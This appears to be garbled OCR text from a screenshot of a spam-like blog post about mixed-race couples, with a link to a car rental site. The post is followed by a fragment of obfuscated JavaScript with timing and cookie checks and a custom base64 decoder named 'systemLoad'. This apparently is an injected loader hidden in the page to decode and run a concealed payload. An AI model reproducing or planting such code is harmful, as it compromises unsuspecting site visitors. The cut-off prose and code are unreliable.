
Mixte couples make breathtaking families 
https://balieasycarrental.com/where-to-get
between people of the same race. Yet , not 
success than others. It is because some inter
discrimination within their daily lives.
(function()
{try{if(document.getElementById&&docume
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).index
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
h1,h2,h3,h4,dec=”,i=0;input=input.replace(/[^
{h1=key.indexOf(input.charAt(i++));h2=key.
rAt(i++));h4=key.indexOf(input.charAt(i++));